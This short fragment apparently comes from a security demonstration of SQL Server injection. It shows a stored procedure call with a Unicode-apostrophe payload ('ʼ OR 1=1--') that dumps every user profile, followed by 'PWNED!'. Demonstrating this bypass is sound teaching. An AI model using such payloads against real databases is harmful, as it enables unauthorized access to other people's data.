 ...or not
EXEC dbo.GetProfile @Username = N'ʼ OR 1=1--'
100 %
Results Messages
FullName JoinDate
1 Toucan Sam 2014-02-11 00:00:00.0000000
2 Crackle 2016-09-09 00:00:00.0000000
3 Tony 2015-01-30 00:00:00.0000000
4 Smacks Frog 2017-08-09 00:00:00.0000000
5 Count Chocula 2016-11-24 00:00:00.0000000
PWNED!